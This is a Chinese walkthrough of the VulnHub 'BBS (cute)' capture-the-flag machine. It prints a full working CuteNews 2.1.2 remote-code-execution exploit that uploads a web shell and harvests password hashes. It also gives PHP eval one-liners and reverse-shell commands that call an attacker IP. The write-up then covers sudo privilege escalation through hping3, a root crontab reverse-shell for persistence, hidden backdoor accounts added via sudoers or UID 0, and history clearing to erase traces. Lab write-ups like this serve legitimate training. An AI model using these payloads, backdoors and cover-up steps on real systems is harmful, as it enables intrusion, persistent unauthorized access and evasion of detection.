WP:靶场BBS (cute): 1.0.2
WP:靶场BBS (cute): 1.0.2
靶场地址:https://www.vulnhub.com/entry/bbs-cute-102,567/#release
1、信息收集
namp -sV 192.168.2.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-29 19:12 CST
Nmap scan report for 192.168.2.1 (192.168.2.1)
Host is up (0.0066s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
25/tcp open tcpwrapped
80/tcp open tcpwrapped
110/tcp open tcpwrapped
1900/tcp open tcpwrapped
Nmap scan report for 192.168.2.101 (192.168.2.101)
Host is up (0.0056s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
25/tcp open tcpwrapped
80/tcp open tcpwrapped
110/tcp open tcpwrapped
1900/tcp open tcpwrapped
Nmap scan report for 192.168.2.105 (192.168.2.105)
Host is up (0.0025s latency).
Not shown: 994 filtered ports
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
25/tcp open tcpwrapped
80/tcp open tcpwrapped
88/tcp open tcpwrapped
110/tcp open tcpwrapped
995/tcp open tcpwrapped
Nmap scan report for 192.168.2.255 (192.168.2.255)
Host is up (0.0069s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
25/tcp open tcpwrapped
110/tcp open tcpwrapped
514/tcp filtered shell
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (4 hosts up) scanned in 23.59 seconds
namp -p80 -sV -sC 192.168.2.105
Starting Nmap 7.91 ( https://nmap.org ) at 2022-07-29 19:14 CST
Nmap scan report for 192.168.2.105 (192.168.2.105)
Host is up (0.00057s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
dirbuster #启动dirbuster目录扫描



访问扫描出来的文件

2、整理信息发现漏洞
使用searchsploit搜索漏洞库中包含的cutenews版本
searchsploit cutenews 2.1.2

这里可以看到
CuteNews 2.1.2 - 'avatar' 远程代码执行 (M
CuteNews 2.1.2 - 任意文件删除
CuteNews 2.1.2 - 认证的任意文件上传
CuteNews 2.1.2 - 远程代码执行
这里我们选择"远程代码执行"
cp /usr/share/exploitdb/exploits/php/webapps/48800.py ./
python3 48800.py
发现此脚本不能够直接使用,然后分析了一下脚本内容,发现在脚本URL路径中,需要改动/CuteNews位置,将此文件夹全部去除。改后的exp如下
# Exploit Title: CuteNews 2.1.2 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-09-10
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://cutephp.com/cutenews/downloading.php
# Software Link: https://cutephp.com/cutenews/downloading.php
# Version: CuteNews 2.1.2
# Tested on: Ubuntu 20.04, CuteNews 2.1.2
# CVE : CVE-2019-11447
#! /bin/env python3
import requests
from base64 import b64decode
import io
import re
import string
import random
import sys
banner = """
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
"""
print (banner)
print ("[->] Usage python3 expoit.py")
print ()
sess = requests.session()
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
ip = input("Enter the URL> ")
def extract_credentials():
global sess, ip
url = f"{ip}/cdata/users/lines"
encoded_creds = sess.get(url).text
buff = io.StringIO(encoded_creds)
chash = buff.readlines()
if "Not Found" in encoded_creds:
print ("[-] No hashes were found skipping!!!")
return
else:
for line in chash:
if "<?php die('Direct call - access denied'); ?>" not in line:
credentials = b64decode(line)
try:
sha_hash = re.search('"pass";s:64:"(.*?)"', credentials.decode()).group(1)
print (sha_hash)
except:
pass
def register():
global sess, ip
userpass = "".join(random.SystemRandom().choice(string.ascii_letters + string.digits ) for _ in range(10))
postdata = {
"action" : "register",
"regusername" : userpass,
"regnickname" : userpass,
"regpassword" : userpass,
"confirm" : userpass,
"regemail" : f"{userpass}@hack.me"
}
register = sess.post(f"{ip}/index.php?register", data = postdata, allow_redirects = False)
if 302 == register.status_code:
print (f"[+] Registration successful with username: {userpass} and password: {userpass}")
else:
sys.exit()
def send_payload(payload):
global ip
token = sess.get(f"{ip}/index.php?mod=main&opt=personal").text
signature_key = re.search('signature_key" value="(.*?)"', token).group(1)
signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)
logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)
print (f"signature_key: {signature_key}")
print (f"signature_dsi: {signature_dsi}")
print (f"logged in user: {logged_user}")
files = {
"mod" : (None, "main"),
"opt" : (None, "personal"),
"__signature_key" : (None, f"{signature_key}"),
"__signature_dsi" : (None, f"{signature_dsi}"),
"editpassword" : (None, ""),
"confirmpassword" : (None, ""),
"editnickname" : (None, logged_user),
"avatar_file" : (f"{logged_user}.php", payload),
"more[site]" : (None, ""),
"more[about]" : (None, "")
}
payload_send = sess.post(f"{ip}/index.php", files = files).text
print("============================\nDropping to a SHELL\n============================")
while True:
print ()
command = input("command > ")
postdata = {"cmd" : command}
output = sess.post(f"{ip}/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
if 404 == output.status_code:
print ("sorry i can't find your webshell try running the exploit again")
sys.exit()
else:
output = re.sub("GIF8;", "", output.text)
print (output.strip())
if __name__ == "__main__":
print ("================================================================\nUsers SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN\n================================================================")
extract_credentials()
print ("================================================================")
print()
print ("=============================\nRegistering a users\n=============================")
register()
print()
print("=======================================================\nSending Payload\n=======================================================")
send_payload(payload)
print ()
3、利用漏洞
python3 ./48800.py

尝试一句话
写一句话
echo "<?php @eval($_POST['a']);?>" >> /var/www/html/a.php

反弹并升级shell
但即使是登录用户也是显示500权限不够,看来可能是使用的www-data用户,权限不够,需要想办法升级shell并且提权
# 反弹shell总结(https://xz.aliyun.com/t/9488)
# 被攻击端
netcat 192.168.2.106 2333 -e /bin/bash
bash -i >& /dev/tcp/192.168.2.106/2333 0>&1
bash -c "bash -i >& /dev/tcp/192.168.2.106/2333 0>&1"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.106 1234 >/tmp/f
升级至交互shell,利用反弹shell
# 被攻击端
bash -c "/bin/bash -i >& /dev/tcp/192.168.2.106/2333 0>&1"
# 攻击端
netcat -lvvp 2333

交互shell补充
本次测试中发现,使用上述确实已经提升到了/bin/bash的交互shell,但后续因为需要利用hping3的控制台,上述的交互shell进入后没有回显,有点问题。所以需要借助python,调用以下pty伪终端平台(https://docs.python.org/zh-cn/3/library/pty.html)
python -c "import pty;pty.spawn('/bin/bash')"

提权
利用sudo工具提权,查看一下sudo的配置情况
sudo -l

根据提示,利用hping3将权利提高至root(https://www.cnblogs.com/zlgxzswjy/p/14115306.html)
/usr/sbin/hping3

cat /root/root.txt

4、维持权限
写入一句话时发现PHP没有开启此变量,故需要调整PHP配置文件等

为方便操作,直接写定时任务,并尝试使用root用户进行每隔一分钟反弹
# 之前连接靶机并且转为hping3的shell
echo "*/1 * * * * root netcat 192.168.2.106 3322 -e /bin/bash" >> /etc/crontab
# 攻击端
nc -lvvp 3322
python -c "import pty;pty.spawn('/bin/bash')"

使用root用户,直接修改ssh服务,并添加类似root用户权限的用户
adduser rin
usermod -g root rin
# 推荐下面这种方法(改动较少,更容易隐藏)
adduser rin
echo "rin ALL=(ALL) ALL" >> /etc/sudoers
# ssh连接
ssh [email protected]


#########补充:赋予root权限#################
方法一:修改 /etc/sudoers 文件,找到下面一行,把前面的注释(#)去掉
## Allows people in group wheel to run all commands
%wheel ALL=(ALL) ALL
然后修改用户,使其属于root组(wheel),命令如下:
#usermod -g root tommy
修改完毕,现在可以用tommy帐号登录,然后用命令 su – ,即可获得root权限进行操作。
方法二:修改 /etc/sudoers 文件,找到下面一行,在root下面添加一行,如下所示:
## Allow root to run any commands anywhere
root ALL=(ALL) ALL
tommy ALL=(ALL) ALL
修改完毕,现在可以用tommy帐号登录,然后用命令 sudo – ,即可获得root权限进行操作。
方法三:修改 /etc/passwd 文件,找到如下行,把用户ID修改为 0 ,如下所示:
tommy:x:0:33:tommy:/data/webroot:/bin/bash
5、清除痕迹
https://www.cnblogs.com/xiaozi/p/13648156.html
https://blog.csdn.net/Captain_RB/article/details/111653887
hping3> history clear

热门相关:宝贝轻轻:总裁的独家宠爱 睡服BOSS:老公,躺下! 染指帝国首席:老公,别闹 百炼成仙 甜妻动人,霸道总裁好情深